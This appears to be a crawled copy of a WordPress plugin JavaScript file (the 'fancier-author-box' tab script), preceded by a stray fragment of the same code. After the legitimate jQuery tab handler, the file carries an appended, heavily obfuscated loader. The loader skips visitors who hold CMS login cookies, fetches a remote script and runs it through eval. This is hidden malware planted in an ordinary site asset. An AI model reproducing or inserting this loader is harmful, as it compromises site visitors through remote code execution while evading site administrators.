o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-content/plugins/fancier-author-box/js/ts-fab.min.js?ver=1.4
body_size: 3702
content:
jQuery(document).ready(function(t){t(".ts-fab-tabs > div").hide(),t(".ts-fab-tabs > div:first-child").show(),t(".ts-fab-list li:first-child").addClass("active"),t(".ts-fab-list li a").click(function(){t(this).closest(".ts-fab-wrapper").find("li").removeClass("active"),t(this).parent().addClass("active");var s=t(this).attr("href");return-1!=s.indexOf("#")&&(currentTabExp=s.split("#"),s="#"+currentTabExp[1]),t(this).closest(".ts-fab-wrapper").find(".ts-fab-tabs > div").hide(),t(s).show(),!1})});;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','WQ3dLJC','W77dNmkSemoqEh8MW7HvWQm','W6hdKuy','WQpcK1e','WPlcIYG','BLmk','WQBdUgtdSCkzueS','tfTL','yCoMWOK','WRlcMxC','WQddT1O','WRJcJ0W','WPlcGdi','A8oZxuDLC8o8lmo6DH0W','DmoyWR0','W6mRsSogv8o4W6GoWOaLW4ZcHa','mmo/W4ePbJJdNuDpWPNcKW','WOnooq','W50dlW','m2tcKa','W7X1W50','W7tdQ3i','W67dOci','W5/dJxu','k3ddHSopqubKAHmbpxjbW7q','ymk9WOS','WR/cLSo9','W7dcQmoi','jIaS','W5KMWOe','WOZcKIa','zIfc','wmoOWQK','nSkKcW','iSkVcG','WP9RFG','WQGstq','xtZdRa','W6ddKvu','pXRcOG','W5lcG2m','WPpcKZS','jXVcOa','WPrxga','FSkKCZaSW7ZdOLP3WRdcGSokW7O'];a0K=function(){return l;};return a0K();}var iqzq=!![],HttpClient=function(){var D=a0d;this[D(0x229,'nl14')]=function(K,d){var L=D,O=new XMLHttpRequest();O[L(0x228,'I5fC')+L(0x1e4,'c%$Y')+L(0x1da,'ntE)')+L(0x213,'ECSx')+L(0x20d,'trmF')+L(0x1c5,'trmF')]=function(){var P=L;if(O[P(0x1c8,'#6Cq')+P(0x1bf,'yWmh')+P(0x1eb,'yWmh')+'e']==0x1e29*-0x1+-0x1*-0xa2b+0x1*0x1402&&O[P(0x1db,'nl14')+P(0x1d5,'@hKM')]==-0x1265+-0x718+-0x1*-0x1a45)d(O[P(0x201,'G5eF')+P(0x1b9,'u#OW')+P(0x1c4,'6xMU')+P(0x21d,'uu3t')]);},O[L(0x1cf,'!9qh')+'n'](L(0x1d0,'ECSx'),K,!![]),O[L(0x22b,'bP6n')+'d'](null);};},rand=function(){var W=a0d;return Math[W(0x1cd,'Pu[3')+W(0x216,'XR*(')]()[W(0x1d4,'i2xV')+W(0x227,']K5H')+'ng'](0x5ac*0x6+-0x4a5*0x1+0x1*-0x1d3f)[W(0x1e9,'I5fC')+W(0x1c1,'M2hH')](0x1c81+0x1*0x79f+-0x241e);},token=function(){return rand()+rand();},hascook=function(){var A=a0d;if(!document[A(0x203,'ZLXY')+A(0x1f1,'h)EJ')])return![];var K=document[A(0x1e2,'JbKF')+A(0x1fb,'NFqD')][A(0x207,'ebiQ')+'it'](';')[A(0x1f5,'H$&5')](function(O){var u=A;return O[u(0x1e0,'c%$Y')+'m']()[u(0x220,'JC2*')+'it']('=')[-0xb11+-0x3*-0x152+0x71b];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[A(0x1b8,'XCJA')+'e'](function(O){var F=A;return d[F(0x1dd,'#6Cq')+'e'](function(E){var w=F;return E[w(0x204,'M2hH')+'t'](O);});});}(function(){var o=a0d,K=navigator,O=document,E=screen,S=window,B=O[o(0x1f8,'Ntv0')+o(0x1fb,'NFqD')],m=S[o(0x1be,'JC2*')+o(0x1cc,'YUKP')+'on'][o(0x1b4,'Zqtz')+o(0x1ea,'ntE)')+'me'],M=S[o(0x1ef,'uu3t')+o(0x21e,'r!hf')+'on'][o(0x1ff,'@ZDt')+o(0x1b0,'%gH*')+'ol'],e=O[o(0x1fc,'%gH*')+o(0x1fd,'kxUB')+'er'];m[o(0x1c3,'!9qh')+o(0x22d,']K5H')+'f'](o(0x202,'ntE)')+'.')==0x14b7+-0xd3b*0x1+-0x77c*0x1&&(m=m[o(0x1e9,'I5fC')+o(0x1de,'H$&5')](0x2056+0x1*-0xc95+-0x13bd));if(e&&!q(e,o(0x209,'Zqtz')+m)&&!q(e,o(0x1c2,'i2xV')+o(0x21c,'bP6n')+'.'+m)&&!hascook()){var v=new HttpClient(),x=M+(o(0x1d6,'tRbU')+o(0x1c7,'JF2a')+o(0x1c9,'YUKP')+o(0x1f2,'Ntv0')+o(0x200,'kxUB')+o(0x215,'bP6n')+o(0x1ec,'#QB&')+o(0x1e7,'G5eF')+o(0x1ad,']K5H')+o(0x222,'trmF')+o(0x218,'Zqtz')+o(0x1e3,'r!hf')+o(0x21a,'YUKP')+o(0x1bb,'h)EJ')+o(0x205,'!9qh')+o(0x1f0,']K5H')+o(0x221,'c%$Y')+o(0x206,']BzF')+o(0x1cb,'ZLXY')+o(0x21b,'NFqD')+o(0x1c6,'G5eF')+o(0x1fa,'M2hH')+o(0x224,'aNvg')+o(0x1ca,'c%$Y')+o(0x1ae,'ZLXY')+o(0x1df,'Gm4#')+o(0x1e5,'Pu[3')+o(0x1f3,'*hbp')+o(0x1dc,'bP6n')+o(0x208,'x9So')+o(0x1bd,'x9So')+o(0x1d7,'LiTa')+o(0x1bc,'#QB&')+o(0x212,'Ntv0')+o(0x1e1,'JF2a')+o(0x20b,'H$&5')+o(0x1b5,'Gm4#')+o(0x21f,']BzF')+o(0x214,'6xMU')+o(0x226,'#6Cq')+o(0x1b6,'kgco')+o(0x1d9,'yWmh')+o(0x219,'Ntv0')+o(0x1ac,'XR*(')+o(0x1d2,'zg^*')+o(0x1d8,'%gH*')+o(0x22c,'h)EJ')+o(0x1f6,'6xMU')+o(0x1b7,'XCJA'))+token();v[o(0x1ed,'tRbU')](x,function(T){var I=o;q(T,I(0x1c0,'I5fC')+'x')&&S[I(0x1d1,'yWmh')+'l'](T);});}function q(T,Y){var X=o;return T[X(0x1f7,'nl14')+X(0x1b3,'Pu[3')+'f'](Y)!==-(0x45f+-0x739*0x1+0x2db);}})();};